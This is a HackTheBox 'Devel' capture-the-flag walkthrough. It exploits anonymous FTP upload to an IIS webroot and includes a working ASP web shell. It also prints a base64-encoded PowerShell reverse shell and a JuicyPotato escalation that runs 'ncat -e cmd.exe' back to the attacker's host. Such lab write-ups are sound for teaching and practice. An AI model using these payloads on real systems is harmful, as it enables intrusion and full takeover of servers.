Devel | May 16, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Devel machine, you'll learn: Web shell upload, Windows privilege escalation, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation:
iis apppool\webtoNT AUTHORITY\SYSTEM - Conclusion
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:20:21(HKT)]
└> export RHOSTS=10.10.10.5
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:20:28(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http syn-ack Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
According to rustscan result, we have 2 ports are opened:
| Open Port | Service |
|---|---|
| 21 | Microsoft ftpd |
| 80 | Microsoft IIS httpd 7.5 |
FTP on Port 21
In the above nmap script scanning, the FTP service allows anonymous (guest) login.
Let's login as anonymous:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:20:28(HKT)]
└> ftp $RHOSTS
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:siunam): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
Now, enumerate all the files and directories in here!
ftp> ls -lah
229 Entering Extended Passive Mode (|||49158|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
In here, we can see that it has a directory called aspnet_client, and files iisstart.htm, welcome.png.
Which means this FTP share can access the IIS (Internet Information Services) web server!
Can we upload any files?
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:25:06(HKT)]
└> touch anything
ftp> put anything
local: anything remote: anything
[...]
ftp> ls
229 Entering Extended Passive Mode (|||49174|)
125 Data connection already open; Transfer starting.
05-16-23 03:25PM 0 anything
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
We can!!
Maybe we can upload a ASP webshell later on.
Speaking of IIS, let's enumerate the HTTP port.
HTTP on Port 80
Before we access the web server, let's add a new host to /etc/hosts:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:27:05(HKT)]
└> echo "$RHOSTS devel.htb" | sudo tee -a /etc/hosts
Home page:

A default IIS web server page. Nothing weird.
Now, we could start to do content discovery via tools like gobuster.
However, since we have access to the FTP server, and it's a share directory for the IIS web server, we can view it's all files and directories:
ftp> ls aspnet_client
229 Entering Extended Passive Mode (|||49176|)
150 Opening ASCII mode data connection.
03-18-17 02:06AM <DIR> system_web
226 Transfer complete.
ftp> ls aspnet_client/system_web
229 Entering Extended Passive Mode (|||49178|)
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> 2_0_50727
226 Transfer complete.
ftp> ls aspnet_client/system_web/2_0_50727
229 Entering Extended Passive Mode (|||49180|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
Ah… It's all empty.
So, let's upload our web shell!
Initial Foothold
But first, I wanna confirm our uploaded files are really exist on port 80's web server:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:31:18(HKT)]
└> echo 'FTP upload test' > test.txt
ftp> put test.txt
local: test.txt remote: test.txt
229 Entering Extended Passive Mode (|||49181|)
125 Data connection already open; Transfer starting.
100% |**************************************************************| 17 313.23 KiB/s --:-- ETA
226 Transfer complete.
17 bytes sent in 00:00 (0.47 KiB/s)
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:31:31(HKT)]
└> curl http://devel.htb/test.txt
FTP upload test
Yep! It's really exist on there!
ASP web shell: (Modified from https://github.com/tennc/webshell/blob/master/asp/webshell.asp)
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)
%>
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:39:19(HKT)]
└> nano webshell.asp
ftp> put webshell.asp
[...]
511 bytes sent in 00:00 (14.08 KiB/s)
Now we have Remote Code Execution (RCE) on the IIS web server:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:40:16(HKT)]
└> curl http://devel.htb/webshell.asp --get --data-urlencode "cmd=whoami && ipconfig"
iis apppool\web
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::58c0:f1cf:abc6:bb9e
Temporary IPv6 Address. . . . . . : dead:beef::e579:7afa:32ae:836a
Link-local IPv6 Address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%15
10.10.10.2
[...]
Let's get a reverse shell!
- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:57:42(HKT)]
└> sudo rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
- Send the reverse shell payload: (Generated from revshells.com)

┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:57:10(HKT)]
└> curl http://devel.htb/webshell.asp --get --data-urlencode "cmd=powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgA2ACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA="
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|20:57:42(HKT)]
└> sudo rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.5] 49205
PS C:\windows\system32\inetsrv> whoami;ipconfig
iis apppool\web
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::58c0:f1cf:abc6:bb9e
Temporary IPv6 Address. . . . . . : dead:beef::e579:7afa:32ae:836a
Link-local IPv6 Address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%15
10.10.10.2
[...]
PS C:\windows\system32\inetsrv>
I'm iis apppool\web!
Privilege Escalation
iis apppool\web to NT AUTHORITY\SYSTEM
Let's enumerate users!
PS C:\windows\system32\inetsrv> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator babis Guest
In here, we see there's a user called babis:
PS C:\windows\system32\inetsrv> net user babis
User name babis
[...]
Local Group Memberships *Users
Global Group memberships *None
And it just a regular user, nothing weird.
PS C:\windows\system32\inetsrv> gci c:\users\babis
PS C:\windows\system32\inetsrv>
Couldn't access user babis's home directory.
How about us?
PS C:\windows\system32\inetsrv> whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================================
iis apppool\web S-1-5-82-2971860261-2701350812-2118117159-340795515-2183480550
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
In the group information, we see that our integrity level is at "High Mandatory Level", which means we're running as administrator. Also, there's group called NT AUTHORITY\SERVICE, which means we're a service account.
In privileges information, we can see there's a SeImpersonatePrivilege, this is very common in service accounts.
Check systeminfo:
PS C:\windows\system32\inetsrv> systeminfo
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
[...]
System Type: X86-based PC
[...]
As you can see, this Windows machine is 32-bit (x86) Windows 7 Enterprise, version 6.1.7600 N/A Build 7600.
That being said, this Windows version is vulnerable to JuicyPotato, RoguePotato, and other Potatoes.
To escalate our privilege to NT AUTHORITY\SYSTEM, we can:
- Upload
Juicy.Potato.x86.exeANDncat.exeto the target machine: (You can downloadJuicy.Potato.x86.exefrom https://github.com/ivanitlearning/Juicy-Potato-x86/releases)
ftp> binary
200 Type set to I.
ftp> put /opt/juicy-potato/Juicy.Potato.x86.exe JuicyPotatox86.exe
local: /opt/juicy-potato/Juicy.Potato.x86.exe remote: JuicyPotatox86.exe
[...]
263680 bytes sent in 00:00 (486.86 KiB/s)
ftp> put /opt/static-binaries/binaries/windows/x86/ncat.exe ncat.exe
local: /opt/static-binaries/binaries/windows/x86/ncat.exe remote: ncat.exe
[...]
2332672 bytes sent in 00:01 (1.94 MiB/s)
- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Devel)-[2023.05.16|21:31:14(HKT)]
└> rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
- Run the JuicyPotato's payload:
PS C:\windows\system32\inetsrv> c:\inetpub\wwwroot\JuicyPotatox86.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\inetpub\wwwroot\ncat.exe -e cmd.exe 10.10.14.26 4444" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
- Profit:
C:\Windows\system32>whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::58c0:f1cf:abc6:bb9e
Temporary IPv6 Address. . . . . . : dead:beef::e579:7afa:32ae:836a
Link-local IPv6 Address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%15
10.10.10.2
[...]
I'm nt authority\system!
Rooted
user.txt:
C:\Windows\system32>type c:\users\babis\desktop\user.txt
type c:\users\babis\desktop\user.txt
{Redacted}
root.txt:
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
{Redacted}

Conclusion
What we've learned:
- Upload Web Shell Via Anonymous Login In FTP
- Vertical Privilege Escalation Via JuicyPotato